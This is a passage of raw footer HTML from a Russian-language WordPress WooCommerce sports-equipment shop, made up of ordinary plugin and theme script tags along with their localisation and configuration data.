<div id="yith-woocompare-preview-bar" class="">
<div class="container">
<header>
<p>Select at least 2 products<br />to compare</p>
</header>
<div class="content">
</div>
<footer>
<a href="https://fitness-tovar.ru?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
Смотреть сравнение			</a>
</footer>
</div>
</div>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.9" id="megamenu-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/fitness-tovar.ru\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script defer type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766737562" id="akismet-frontend-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="sports-store-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https://fitness-tovar.ru/wp-content/themes/sports-store","site_url":"https://fitness-tovar.ru/","ajaxurl":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","nonce_ajax_like":"fddc9485c4","nonce_ajax_view":"9adfbd21ad","project_puzzle_proportion":"1","gmap_api_key":"AIzaSyDtfUlgzSb3LShTSAju_3gMO00kM_iXGxs","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#cc0000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the \u003Ca href='{pluginspage}' target='_blank'\u003E{type} plugin\u003C\\/a\u003E."};
//# sourceURL=sports-store-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.script.js?ver=1.0.0" id="sports-store-script-js"></script>
<script type="text/javascript" id="sports-store-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#cc0000"};
//# sourceURL=sports-store-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="sports-store-theme-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="sports-store-woocommerce-script-js-extra">
/* <![CDATA[ */
var cmsmasters_woo_script = {"currency_symbol":"  \u0440\u0443\u0431.","thumbnail_image_width":"70","thumbnail_image_height":"70"};
//# sourceURL=sports-store-woocommerce-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/js/jquery.plugin-script.js?ver=1.0.0" id="sports-store-woocommerce-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/js/jquery.plugin-script.js?ver=1.0.0" id="sports-store-yith-woocommerce-wishlist-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","startSlideshow":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443","toggleSize":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0442\u0443\u043c\u0431\u043b\u0435\u0440\u0430"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
unlinkedImageBlocks.wrap(function() {
var href = jQuery( this ).attr( "src" );
return "<a href='" + href + "'></a>";
});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'auto','easingIn':'easeOutBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js"></script>
<script type="text/javascript" id="ywzm-magnifier-js-extra">
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","mouse_trap_width":"100%","mouse_trap_height":"100%","stop_immediate_propagation":"1"};
//# sourceURL=ywzm-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=2.1.1" id="ywzm-magnifier-js"></script>
<script type="text/javascript" id="ywzm_frontend-js-extra">
/* <![CDATA[ */
var ywzm_data = {"slider_colors_array":{"background":"white","border":"black","arrow":"black"},"slider_colors_hover_array":{"background":"white","border":"black","arrow":"black"}};
var ywzm_prettyphoto_data = [];
//# sourceURL=ywzm_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=2.1.1" id="ywzm_frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/init.prettyPhoto.js?ver=6.9" id="yith-ywzm-prettyPhoto-init-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_35363 = function($) {$('#metaslider_35363').addClass('flexslider');
$('#metaslider_35363').flexslider({ 
slideshowSpeed:5000,
animation:"slide",
controlNav:true,
directionNav:false,
pauseOnHover:true,
direction:"horizontal",
reverse:false,
keyboard:1,
touch:1,
animationSpeed:600,
prevText:"Previous",
nextText:"Next",
smoothHeight:false,
fadeFirstSlide:true,
easing:"linear",
slideshow:true,
pausePlay:false,
showPlayText:false,
playText:false,
pauseText:false,
start: function(slider) {
// Function to disable focusable elements in aria-hidden slides
function disableAriaHiddenFocusableElements() {
var slider_ = $('#metaslider_35363');
// Disable focusable elements in slides with aria-hidden='true'
slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
// Disable focusable elements in cloned slides (these should never be focusable)
slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
}
// Initial setup
disableAriaHiddenFocusableElements();
// Observer for aria-hidden and clone changes
if (typeof MutationObserver !== 'undefined') {
var ariaObserver = new MutationObserver(function(mutations) {
var shouldUpdate = false;
mutations.forEach(function(mutation) {
if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
shouldUpdate = true;
}
if (mutation.type === 'childList') {
// Check if cloned slides were added/removed
for (var i = 0; i < mutation.addedNodes.length; i++) {
if (mutation.addedNodes[i].nodeType === 1 && 
(mutation.addedNodes[i].classList.contains('clone') || 
mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
shouldUpdate = true;
break;
}
}
}
});
if (shouldUpdate) {
setTimeout(disableAriaHiddenFocusableElements, 10);
}
});
var targetNode = $('#metaslider_35363')[0];
if (targetNode) {
ariaObserver.observe(targetNode, { 
attributes: true, 
attributeFilter: ['aria-hidden'],
childList: true,
subtree: true
});
}
}
document.addEventListener('click', function (event) {
if (event.target.closest('[role=\'tab\']')) {
$('#metaslider_35363').resize();
}
});
},
after: function(slider) {
// Re-disable focusable elements after slide transitions
var slider_ = $('#metaslider_35363');
// Disable focusable elements in slides with aria-hidden='true'
slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
// Disable focusable elements in cloned slides
slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
}
});
$(document).trigger('metaslider/initialized', '#metaslider_35363');
};
jQuery(document).ready(function($) {
$('.metaslider').attr('tabindex', '0');
$(document).on('keyup.slider', function(e) {
});
});
var timer_metaslider_35363 = function() {
var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35363, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35363, 1) : metaslider_35363(window.jQuery);
};
timer_metaslider_35363();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://fitness-tovar.ru"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.104.0" id="metaslider-easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'ru_RU', {"months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d.m.Y","LLL":"d.m.Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"ru_RU","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"meridiem":{"am":"\u0434\u043f","pm":"\u043f\u043f","AM":"\u0414\u041f","PM":"\u041f\u041f"},"relative":{"future":"%s \u0442\u043e\u043c\u0443 \u043d\u0430\u0437\u0430\u0434","past":"%s \u043d\u0430\u0437\u0430\u0434","s":"\u0441\u0435\u043a\u0443\u043d\u0434\u0430","ss":"%d \u0441\u0435\u043a.","m":"\u043c\u0438\u043d\u0443\u0442\u0430","mm":"%d\u00a0\u043c\u0438\u043d.","h":"\u0447\u0430\u0441","hh":"%d\u00a0\u0447.","d":"\u0434\u0435\u043d\u044c","dd":"%d \u0434.","M":"\u043c\u0435\u0441\u044f\u0446","MM":"%d\u00a0\u043c\u0435\u0441.","y":"\u0433\u043e\u0434","yy":"%d \u0433."},"startOfWeek":1},"formats":{"time":"H:i","date":"d.m.Y","datetime":"d.m.Y H:i","datetimeAbbreviated":"d.m.Y H:i"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"d.m.Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
lapilliUI.date.setFormatDate( wp.date.format );
//# sourceURL=lapilli-ui-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-02 08:03:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Could not get a valid response from the server.":["\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430."],"Unable to connect. Please check your Internet connection.":["\u041d\u0435\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
